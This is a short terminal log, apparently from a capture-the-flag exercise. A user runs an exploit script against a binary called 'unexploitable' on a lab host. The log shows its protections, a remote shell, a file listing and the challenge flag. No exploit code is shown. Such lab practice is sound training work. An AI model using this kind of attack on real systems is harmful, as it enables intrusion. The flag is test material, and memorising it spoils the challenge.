 closefrom@closefrom-virtual-machine:~/pythonexp$ python un.py
[*] '/home/closefrom/pythonexp/unexploitable'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Switching to interactive mode
$ ls
flag
peda-session-unexploitable.txt
unexploitable
$ cat flag
unexploitable_flag:{sOIjfosgFG5G9ExFG5Eaf}
$